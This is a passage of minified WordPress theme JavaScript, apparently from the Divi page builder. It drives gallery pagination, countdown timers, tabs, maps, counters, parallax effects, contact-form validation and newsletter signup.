a.page-"+n[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():e(window).load(function(){et_pb_filterable_portfolio_init()})),(D.length||de)&&(window.set_gallery_grid_items=function(t){var i=t.find(".et_pb_gallery_items"),n=i.find(".et_pb_gallery_item"),a=n.length,o=parseInt(i.attr("data-per_page")),s=isNaN(o)||0===o?4:o,r=Math.ceil(a/s);set_gallery_grid_pages(t,r);a=0;var l=1;i.find(".et_pb_gallery_filler").remove();var d=0;n.data("page",""),n.each(function(t){a++;var i=e(this);if(0===parseInt(a%s)){for(i.data("page",l),d=0;d<4&&"0px"!==i.css("marginRight");)d++,i.before(e('<div class="et_pb_gallery_filler"></div>'));l++}else i.data("page",l)}),n.filter(function(){return 1==e(this).data("page")}).show(),n.filter(function(){return 1!=e(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),i(t=t.join(a))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",function(i){var n=i.params;t=e("#"+i.target.id),(page_to=n[0])&&(t.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},D.each(function(){var t=e(this);et_pb_gallery_init(t)}),D.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_gallery"),a=n.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!n.data("paginating")){n.data("paginating",!0),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var s=e(this).parents("ul").find("a.page-"+i).parent().index(),r=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(s+3)).show(),e(this).parent().prevUntil(".page-"+(s-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<s-3?e(this).hide():t>s+1?e(this).hide():e(this).show(),r-s<=2&&r-t<=5?e(this).show():s<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),o.hide(),o.filter(function(t){return e(this).data("page")===i}).show(),n.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(n)},100),e("html, body").animate({scrollTop:n.offset().top-200},200)}})},et_pb_gallery_pagination_nav(D),de&&et_pb_gallery_pagination_nav(e("#et-fb-app"))),ne.length&&ne.each(function(){window.et_bar_counters_init(e(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=days>0?days:0,t%=86400,hours=parseInt(t/3600),hours=hours>0?hours:0,t%=3600,minutes=parseInt(t/60),minutes=minutes>0?minutes:0,seconds=parseInt(t%60),seconds=seconds>0?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=days.toString().length>=3?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(N.length||de)&&(window.et_pb_countdown_timer_init=function(t){t.each(function(){var t=e(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval(function(){et_countdown_timer(t)},1e3)})},et_pb_countdown_timer_init(N)),(O.length||de)&&(window.et_pb_tabs_init=function(t){var n=t.find(".et_pb_tabs_controls li");t.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(t){var i=t.params,n=e("#"+t.target.id),a=i[0];n.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||n.find(".et_pb_tabs_controls li").eq(a).click()}),n.click(function(){var t=e(this),n=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(n.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),n.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var o=[];o.push(t.closest(".et_pb_tabs").attr("id")),o.push(t.index()),i(o=o.join(a))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(O)),(R.length||de)&&(window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var i,n=t.children(".et_pb_map"),a=t.attr("data-grayscale")||0,o=Z&&"off"!==n.data("mobile-dragging")||!Z;0!==a&&(a="-"+a.toString()),t.data("map",new google.maps.Map(n[0],{zoom:parseInt(n.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(n.attr("data-center-lat")),parseFloat(n.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==n.attr("data-mouse-wheel"),draggable:o,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(a)}]}]})),t.find(".et_pb_map_pin").each(function(){var n=e(this),a=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.attr("data-lat")),parseFloat(n.attr("data-lng"))),map:t.data("map"),title:n.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(n.find(".infowindow").length){var o=new google.maps.InfoWindow({content:n.html()});google.maps.event.addListener(t.data("map"),"click",function(){o.close()}),google.maps.event.addListener(a,"click",function(){i&&i.close(),i=o,o.open(t.data("map"),a)})}})}},window.et_load_event_fired?p():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){p()})),X.length&&X.each(function(){var t=e(this),i=t.data("icon")||"";if(""===i)return!0;t.find(".et_overlay").attr("data-icon",i).addClass("et_pb_inline_icon")}),(Q.length||de||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,i){t.width()<=0||t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:t.data("bar-bg-color"),trackColor:t.data("color")||"#000000",trackAlpha:t.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){e(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,n){e(this.el).find(".percent-value").text(Math.round(parseInt(n)))},onStop:function(t,i){e(this.el).find(".percent-value").text(e(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(t){t.each(function(){var t=e(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(i){(t=e(i.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(Q)),($.length||de||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){function i(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var n=e("body").hasClass("gecko");e.fn.fitText&&t.find(".percent p").fitText(.3),t.each(function(){var t=e(this),a=t.data("number-separator");t.easyPieChart({animate:{duration:1800,enabled:!0},size:n?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){e(this.el).addClass("active")},onStep:function(t,n,o){o!=n&&e(this.el).find(".percent-value").text(i(Math.round(parseInt(o)),a))},onStop:function(t,n){e(this.el).find(".percent-value").text(i(e(this.el).data("number-value"),a))}})})},window.et_pb_reinit_number_counters($)),window.et_apply_parallax=function(){if(e(this).length&&void 0!==e(this)&&void 0!==e(this).offset()){var i,n=e(this),a=n.offset().top;i="translate(0, "+.3*(t.scrollTop()+t.height()-a)+"px)",n.children(".et_parallax_bg").css({"-webkit-transform":i,"-moz-transform":i,"-ms-transform":i,transform:i})}},window.et_parallax_set_height=function(){var i,n=e(this);i=.3*t.height()+n.innerHeight(),n.find(".et_parallax_bg").css({height:i})},e("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var t,i,n=e(this).closest(".et_pb_toggle"),a=n.parents(".et_pb_section"),o=n.find(".et_pb_toggle_content"),s=n.closest(".et_pb_accordion"),r=s.length,l=s.hasClass("et_pb_accordion_toggling"),d=e(window).scrollTop(),c=0,_=n.hasClass("et_pb_toggle_close")?"closed":"opened";if(r){if(n.hasClass("et_pb_toggle_open")||l)return!1;s.addClass("et_pb_accordion_toggling"),t=n.siblings(".et_pb_toggle_open")}o.is(":animated")||(e("body").hasClass("safari")?o.fadeToggle(700,function(){u(_,n,a)}):o.slideToggle(700,function(){u(_,n,a)}),r&&t.find(".et_pb_toggle_content").slideToggle(700,function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),s.removeClass("et_pb_accordion_toggling"),i=n.offset(),e("#wpadminbar").length&&(c+=e("#wpadminbar").height()),e("#top-header").length&&(c+=e("#top-header").height()),e("#main-header").length&&!window.et_is_vertical_nav&&(c+=e("#main-header").height()),d+c>i.top&&e("html, body").animate({scrollTop:i.top-c-50})}))});var pe=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,ue=e(".et_pb_contact_form_container");ue.length&&ue.each(function(){var i=e(this),n=i.find("form"),a=(i.find("input.et_pb_contact_submit"),n.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==i.data("redirect_url")?i.data("redirect_url"):"");n.find("input[type=checkbox]").on("change",function(){var t=e(this),i=t.siblings("input[type=text]:first"),n=t.prop("checked");i.val(n?i.data("checked"):i.data("unchecked"))}),n.on("submit",function(i){var n=e(this),o=n.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),s=!1,r=n.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),l="",d="",c=n.closest(".et_pb_contact_form_container"),_=n.find(".et_pb_contact_captcha"),p=void 0!==c.data("form_unique_num")?c.data("form_unique_num"):0,u=[];l="<ul>",o.removeClass("et_contact_error");var h=[];if(o.each(function(){var t=e(this),i=!1;"checkbox"===t.data("field_type")&&(i=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(i=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var n,a=t.attr("id"),o=t.val(),r=t.siblings("label:first").text(),c=void 0!==t.data("field_type")?t.data("field_type"):"text",_=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",p=void 0!==t.data("original_id")?t.data("original_id"):"",f=!1;if("radio"===c){if(0!==i.find('input[type="radio"]').length){c="radio";var m=i.find('input[type="radio"]:first');_=void 0!==m.data("required_mark")?m.data("required_mark"):"not_required",o="",i.find('input[type="radio"]:checked')&&(o=i.find('input[type="radio"]:checked').val())}r=i.find(".et_pb_contact_form_label").text(),a=i.find('input[type="radio"]:first').attr("name"),p=i.attr("data-id"),0===i.find('input[type="radio"]:checked').length&&(f=!0)}if("checkbox"===c){if(o="",0!==i.find('input[type="checkbox"]').length){c="checkbox";var g=i.find(".et_pb_checkbox_handle");_=void 0!==g.data("required_mark")?g.data("required_mark"):"not_required",i.find('input[type="checked"]:checked')&&(o=[],i.find('input[type="checkbox"]:checked').each(function(){o.push(e(this).val())}),o=o.join(", "))}i.find(".et_pb_checkbox_handle").val(o),r=i.find(".et_pb_contact_form_label").text(),a=i.find(".et_pb_checkbox_handle").attr("name"),p=i.attr("data-id"),0===i.find('input[type="checkbox"]:checked').length&&(f=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&u.push({field_id:a,original_id:p,required_mark:_,field_type:c,field_label:r}),"required"!==_||""!==o&&!0!==f||(!1===i?t.addClass("et_contact_error"):i.addClass("et_contact_error"),s=!0,""===(n=r)&&(n=et_pb_custom.captcha),d+="<li>"+n+"</li>"),"email"===c){var v=o.trim().toLowerCase(),b=pe.test(v);""===v||r===v||b||(t.addClass("et_contact_error"),s=!0,b||(l+="<li>"+et_pb_custom.invalid+"</li>"))}}else h.push(p);else h.push(p)}),_.length&&""!==_.val()){var f=parseInt(_.data("first_digit")),m=parseInt(_.data("second_digit"));parseInt(_.val())!==f+m&&(l+="<li>"+et_pb_custom.wrong_captcha+"</li>",s=!0,f=Math.floor(15*Math.random()+1),m=Math.floor(15*Math.random()+1),_.data("first_digit",f),_.data("second_digit",m),n.find(".et_pb_contact_captcha_question").empty().append(f+" + "+m))}if(!s){var g=e(this).attr("action"),v=e(this).serializeArray();v.push({name:"et_pb_contact_email_fields_"+p,value:JSON.stringify(u)}),h.length>0&&v.push({name:"et_pb_contact_email_hidden_fields_"+p,value:JSON.stringify(h)}),c.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){c.load(g+" #"+n.closest(".et_pb_contact_form_container").attr("id")+"> *",v,function(t){e(t).find(".et_pb_contact_error_text").length||(C(c,"con_goal"),""!==a&&(window.location.href=a)),c.fadeTo("fast",1)})})}l+="</ul>",""!==d&&("<ul></ul>"!=l&&(l='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+l),d="<ul>"+d+"</ul>",d="<p>"+et_pb_custom.fill_message+"</p>"+d,l=d+l),"<ul></ul>"!=l&&(r.html(l),c.parents(".et_pb_section_parallax").length&&c.parents(".et_pb_section_parallax").each(function(){!e(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&t.trigger("resize")})),i.preventDefault()})}),window.et_pb_play_overlayed_video=function(t){var i,n,a,o=t,s=o.closest(".et_pb_video_overlay"),r=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),l=r.find("iframe");if(l.length){if(n=(i=l.attr("src")).split("?"),-1!==i.indexOf("autoplay="))return;a=void 0!==n[1]?n[0]+"?autoplay=1&amp;"+n[1]:n[0]+"?autoplay=1",l.attr({src:a})}else r.find("video").get(0).play();s.fadeTo(500,0,function(){e(this).css("display","none")})},e(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var t=e(this);return et_pb_play_overlayed_video(t),!1}),window.et_pb_resize_section_video_bg=function(t){$element=void 0!==t?t.closest(".et_pb_section_video_bg"):e(".et_pb_section_video_bg"),$element.each(function(){var t=e(this);de&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var i,n,a=parseFloat(t.attr("data-ratio")),o=parseInt(t.find("video").attr("width")||t.find("video").width()),s=parseInt(t.find("video").attr("height")||t.find("video").height()),r=isNaN(a)?o/s:a,l=t.find(".mejs-video, video, object").css("margin",0),d=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=d.innerWidth(),_=d.innerHeight();void 0!==t.attr("data-ratio")||isNaN(r)||t.attr("data-ratio",r),c/_<r?(i=_*r,n=_):(i=c,n=c/r),l.width(i).height(n),de&&setTimeout(function(){l.width(i).height(n)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:e(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var i=e(this);if(et_pb_adjust_video_margin(i),de&&setTimeout(function(){et_pb_adjust_video_margin(i)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)};var he={};window.et_fix_slider_height=de?function(e){var t=e||M;if(t&&t.length){var i=t.data("address");he[i]||(he[i]=window.et_pb_debounce(h,100)),he[i](e)}}:h,f(),et_pb_form_placeholders_init(e(".et_pb_newsletter_form, .et_pb_comments_module #commentform")),e(".et_pb_fullwidth_menu ul.nav").each(function(t){t++,et_duplicate_menu(e(this),e(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+t,"et_mobile_menu")}),e(".et_pb_fullwidth_menu").each(function(){var t=e(this),i=t.data("bg_color");i&&t.find("ul").css({"background-color":i})}),L.click(function(t){et_pb_submit_newsletter(e(this),t)}),window.et_pb_submit_newsletter=function(t,i){if(t.closest(".et_pb_login_form").length||t.closest(".et_pb_feedburner_form").length)C(t.closest(".et_pb_newsletter"),"con_goal");else{void 0!==i&&i.preventDefault();var n=t.closest(".et_pb_newsletter"),a=n.find('input[name="et_pb_signup_firstname"]'),o=n.find('input[name="et_pb_signup_lastname"]'),s=n.find('input[name="et_pb_signup_email"]'),r=n.find('input[name="et_pb_signup_list_id"]').val(),l=n.find(".et_pb_newsletter_error").hide(),d=n.find('input[name="et_pb_signup_provider"]').val(),c=n.find('input[name="et_pb_signup_account_name"]').val(),_=n.find(".et_pb_newsletter_success"),p=n.data("redirect_url"),u=n.data("redirect_query");a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),l.html("");var h=!0;a.length>0&&!a.val()&&(a.addClass("et_pb_signup_error"),h=!1),o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),h=!1),pe.test(s.val())||(s.addClass("et_pb_signup_error"),h=!1),h&&e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:r,et_firstname:a.val(),et_lastname:o.val(),et_email:s.val(),et_provider:d,et_account:c},beforeSend:function(){n.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){n.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(t){t?(t.error&&l.show().append("<h2>").text(t.error),t.success&&(p?C(n,"con_goal",function(){var t,i=(t={},u?(a.length>0&&u.indexOf("name")>-1&&(t.name=a.val()),o.length>0&&u.indexOf("last_name")>-1&&(t.last_name=o.val()),u.indexOf("email")>-1&&(t.email=s.val()),u.indexOf("ip_address")>-1&&(t.ip_address=n.data("ip_address")),u.indexOf("css_id")>-1&&(t.form_id=n.attr("id")),decodeURIComponent(e.param(t))):"");p.indexOf("?")>-1?p+="&":p+="?",window.location=p+i}):(C(n,"con_goal"),n.find(".et_pb_newsletter_form > p").hide(),_.show()))):l.html(et_pb_custom.subscription_failed).show()}})}},window.et_fix_testimonial_inner_width=function(){var t=e(window).width();t>959?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_3")||a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):t>767?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):e(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(e,t){var i=e.closest(".et_pb_section_video_bg"),n=!1,a=!0;t.onplaying=function(){n=!0,a=!1},t.onpause=function(){n=!1,a=!0},m(i,{offset:"100%",handler:function(o){var s=i.hasClass("et_pb_video_play_outside_viewport");e.is(":visible")&&"down"===o?t.paused&&!n&&t.play():e.is(":visible")&&"up"===o&&(t.paused||a||s||t.pause())}},2),m(i,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return e>t&&(t=e),-1*t},handler:function(o){var s=i.hasClass("et_pb_video_play_outside_viewport");e.is(":visible")&&"up"===o?t.paused&&!n&&t.play():e.is(":visible")&&"down"===o&&(t.paused||a||s||t.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter"),n=e(".et_pb_section_video_bg video");if(e.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)b(!0),e(".et_pb_counter_container, .et-waypoint").each(function(){m(e(this),{offset:g(e(this),"100%"),handler:function(){e(this.element).addClass("et-animated")}},2)}),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&!w(t)&&m(t,{offset:g(e(this),"100%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)}),i.length&&i.each(function(){var t=e(this);w(t)||m(t,{offset:g(e(this),"100%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})}),e(".et_pb_ab_goal").length&&m(a=e(".et_pb_ab_goal"),{offset:g(e(this),"80%"),handler:function(){!re.read_goal&&a.length&&a.visible(!0)&&(setTimeout(function(){a.length&&a.visible(!0)&&!re.read_goal&&k("read_goal")},3e3),C(a,"view_goal"))}});else if(b(!1),e(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&(t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))}),i.length&&i.each(function(){var t=e(this);t.data("easyPieChart").update(t.data("number-value"))}),e(".et_pb_ab_goal").length){var a=e(".et_pb_ab_goal");if(re.read_goal||!a.length||!a.visible(!0))return;setTimeout(function(){a.length&&a.visible(!0)&&!re.read_goal&&k("read_goal")},3e3),C(a,"view_goal")}n.length&&n.each(function(){var t=e(this);et_pb_video_background_init(t,this)})},100);var fe={},me={};if(window.et_calc_fullscreen_section=function(t){var i="object"==typeof t&&"resize"===t.type,n=e(window),a=e(this),o=a.index(".et_pb_fullscreen"),s=i&&void 0!==fe[o]&&t.target.window_width>fe[o]?800:0;fe[o]=n.width(),void 0!==me[o]&&clearTimeout(me[o]),me[o]=setTimeout(function(){var t=e("body"),i=a.index(".et_pb_fullwidth_header"),o=a.offset(),s=a.children(".et_pb_fullwidth_header_container"),r=s.children(".header-content-container"),l=s.children(".header-image-container"),d=window.innerHeight||n.height(),c=e("#wpadminbar"),_=c.length,p=_?c.height():0,u=e("#top-header"),h=u.length,f=h?u.height():0,m=e("#main-header"),g=m.length,v=g?m.outerHeight():0,b=A(),w=(o.top,n.width()<782),y=n.width()>980,C=(n.width()<=980&&n.width(),n.width(),window.et_is_vertical_nav&&y?p+f:p+f+v),x=o.top<=C;m.attr("data-height-onload")&&(v=parseFloat(m.attr("data-height-onload"))),_&&(w?x&&(d-=p):d-=p),h&&y&&(J&&!window.et_is_vertical_nav?x||(d-=f):!window.et_is_fixed_nav||window.et_is_vertical_nav?x&&(d-=f):d-=f),g&&(y?J&&!window.et_is_vertical_nav?x||(d-=b):window.et_is_fixed_nav&&!window.et_is_vertical_nav?d-=x?v:b:window.et_is_fixed_nav||window.et_is_vertical_nav||x&&(d-=v):x&&(d-=v)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===i&&a.css("padding-top","");var k=parseInt(a.css("borderTopWidth"));k&&(d-=k);var T=parseInt(a.css("borderBottomWidth"));if(T&&(d-=T),a.css("min-height",d+"px"),s.css("min-height",d+"px"),s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("bottom")&&s.addClass("bottom-bottom"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("center")&&s.addClass("center-center"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("bottom")){s.addClass("center-bottom");var I=d-l.outerHeight(!0);I>0&&r.css("min-height",I+"px").css("height","10px")}s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("center")&&s.addClass("bottom-center"),(s.hasClass("left")||s.hasClass("right"))&&!r.length&&l.length&&s.css("justify-content","flex-end"),s.hasClass("center")&&r.hasClass("bottom")&&!l.length&&r.find(".header-content").css("margin-bottom","80px"),r.hasClass("bottom")&&l.hasClass("center")&&(l.find(".header-image").css("margin-bottom","80px"),l.css("align-self","flex-end"))},s)},window.et_pb_parallax_init=function(i){if(!i.hasClass("et_pb_parallax_css")){var n=i.parent();e.proxy(et_parallax_set_height,n)(),e.proxy(et_apply_parallax,n)(),t.on("scroll",e.proxy(et_apply_parallax,n)),t.on("resize",e.proxy(et_parallax_set_height,n)),t.on("resize",e.proxy(et_apply_parallax,n)),n.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){e.proxy(et_parallax_set_height,n)()},300)})}},e(window).resize(function(){var i=t.width(),n=V.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?V.width():V.width()/100*i,o=U!==a;if(et_pb_resize_section_video_bg(),et_pb_center_video(),h(),f(),q.each(function(){set_container_height=!!e(this).hasClass("et_pb_fullwidth_portfolio_carousel"),r(e(this),set_container_height)}),o){e(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){F.each(function(){c(e(this))}),D.each(function(){e(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(e(this))})},100),U=a,!0;var s=e(".et_pb_circle_counter");s.length&&s.each(function(){var t=e(this);t.is(":visible")&&void 0!==t.data("easyPieChart")&&t.data("easyPieChart").update(t.data("number-value"))}),N.length&&N.each(function(){var t=e(this);et_countdown_timer_labels(t)})}window.et_fix_testimonial_inner_width(),d(),ne.length&&ne.each(function(){window.et_bar_counters_init(e(this))})}),e(window).ready(function(){e.fn.fitVids&&(e(".et_pb_slide_video").fitVids(),e(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),h(),e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})}),window.et_pb_fullwidth_header_scroll=function(i){i.preventDefault();var n=t.width(),a=e("body"),o=n<782,s=a.hasClass("et_transparent_nav"),r=a.hasClass("et_hide_nav"),l=n>980,d=e(this).parents("section"),c=d.offset(),_=e("#wpadminbar"),p=e("#main-header"),u=_.length&&!o?_.height():0,h=window.et_is_fixed_nav&&l?ee.height():0,f=void 0===p.attr("data-height-onload")?0:p.attr("data-height-onload");initial_fixed_difference=p.height()===A()||!l||!window.et_is_fixed_nav||s||r?0:A()-parseFloat(f),section_bottom=c.top+d.outerHeight(!0)+initial_fixed_difference-(u+h+A()),animate_modified=!1,d.length&&e("html, 